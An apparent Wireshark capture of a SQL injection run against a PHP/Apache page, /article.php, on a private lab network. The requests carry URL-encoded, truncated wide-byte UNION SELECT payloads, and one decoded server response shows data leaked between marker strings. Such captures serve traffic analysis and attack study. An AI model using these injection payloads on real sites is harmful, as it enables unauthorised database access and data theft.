 1483 21:49:49.109490 192.168.11.128 192.168.11.129 HTTP 450 GET /article.php?id=-6594%bf%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x7170626a71%2CJSON_A
1485 21:49:49.110511 192.168.11.129 192.168.11.128 HTTP 254 HTTP/1.1 200 OK
1496 21:49:49.118986 192.168.11.128 192.168.11.129 HTTP 431 GET /article.php?id=-6577%bf%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x7170626a71%2CIFNULL
1498 21:49:49.119794 192.168.11.129 192.168.11.128 HTTP 291 HTTP/1.1 200 OK (text/html)
1503 21:49:49.123025 192.168.11.128 192.168.11.129 HTTP 471 GET /article.php?id=-6568%bf%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2C%28SELECT%20CONCAT%280x717062
1505 21:49:49.123679 192.168.11.129 192.168.11.128 HTTP 314 HTTP/1.1 200 OK (text/html)
1516 21:49:49.139769 192.168.11.128 192.168.11.129 HTTP 471 GET /article.php?id=-3083%bf%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2C%28SELECT%20CONCAT%280x717062
1518 21:49:49.140782 192.168.11.129 192.168.11.128 HTTP 314 HTTP/1.1 200 OK (text/html)
1523 21:49:49.146533 192.168.11.128 192.168.11.129 HTTP 471 GET /article.php?id=-5244%bf%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2C%28SELECT%20CONCAT%280x717062
1528 21:49:49.147563 192.168.11.129 192.168.11.128 HTTP 314 HTTP/1.1 200 OK (text/html)
[Header checksum status: Unverified]
Source Address: 192.168.11.129
Destination Address: 192.168.11.128
Transmission Control Protocol, Src Port: 7001, Dst Port: 49448, Se
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Thu, 30 May 2024 13:49:49 GMT\r\n
Server: Apache/2.4.7 (Ubuntu)\r\n
X-Powered-By: PHP/5.5.9-1ubuntu4.29\r\n
Content-Length: 59\r\n
Connection: close\r\n
Content-Type: text/html; charset=gbk\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.001030000 seconds]
[Request in frame: 1523]
[Request URI [truncated]: http://192.168.11.129:7001/article.php
File Data: 59 bytes
Line-based text data: text/html (1 lines)
<h1></h1></br><pre>qpbjqMZWGCZ33MEYGINZYMNSTILJYqjzkq</pre>
0000 00 0c 29 21 75 fe 00 0c 29 0a 7f 63 08 00 45 00 ··)!u··· )··c··E·
0010 01 2c 0b 0b 40 00 3f 06 97 6f c0 a8 0b 81 c0 a8 ·,··@·?· ·o······
0020 0b 80 1b 59 c1 28 07 8e 1a f8 f0 7a 69 ed 50 18 ···Y·(·· ···zi·P·
0030 01 f5 23 a2 00 00 48 54 54 50 2f 31 2e 31 20 32 ··#···HT TP/1.1 2
0040 30 30 20 4f 4b 0d 0a 44 61 74 65 3a 20 54 68 75 00 OK··D ate: Thu
0050 2c 20 33 30 20 4d 61 79 20 32 30 32 34 20 31 33 , 30 May 2024 13
0060 3a 34 39 3a 34 39 20 47 4d 54 0d 0a 53 65 72 76 :49:49 G MT··Serv
0070 65 72 3a 20 41 70 61 63 68 65 2f 32 2e 34 2e 37 er: Apac he/2.4.7
0080 20 28 55 62 75 6e 74 75 29 0d 0a 58 2d 50 6f 77 (Ubuntu )··X-Pow
0090 65 72 65 64 2d 42 79 3a 20 50 48 50 2f 35 2e 35 ered-By: PHP/5.5
00a0 2e 39 2d 31 75 62 75 6e 74 75 34 2e 32 39 0d 0a .9-1ubun tu4.29··
00b0 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 Content- Length:
00c0 35 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 59··Conn ection:
00d0 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 close··C ontent-T
00e0 79 70 65 3a 20 74 65 78 74 2f 68 74 6d 6c 3b 20 ype: tex t/html;
00f0 63 68 61 72 73 65 74 3d 67 62 6b 0d 0a 0d 0a 3c charset= gbk····<
0100 68 31 3e 3c 2f 68 31 3e 3c 2f 62 72 3e 3c 70 72 h1></h1> </br><pr
0110 65 3e 71 70 62 6a 71 4d 5a 57 47 43 5a 33 33 4d e>qpbjqM ZWGCZ33M
0120 45 59 47 49 4e 5a 59 4d 4e 53 54 49 4c 4a 59 71 EYGINZYM NSTILJYq
0130 6a 7a 6b 71 3c 2f 70 72 65 3e jzkq</pr e>
Hypertext Transfer Protocol: Protocol
分组: 1533 · 已显示: 292 (19.0%)
配置